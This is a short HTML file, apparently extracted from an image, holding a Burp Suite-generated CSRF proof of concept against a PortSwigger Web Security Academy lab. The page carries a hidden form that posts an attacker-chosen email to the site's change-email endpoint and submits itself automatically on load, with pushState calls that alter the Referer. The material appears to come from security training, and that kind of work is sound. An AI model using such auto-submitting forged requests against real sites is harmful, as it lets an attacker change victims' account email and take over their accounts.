 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac821f7e1e3ea086c02f06d1002e002f.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="123&#64;123&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState("", "", "/?your-lab-id.web-security-academy.net")
11 document.forms[0].submit();
12 </script>
13 </body>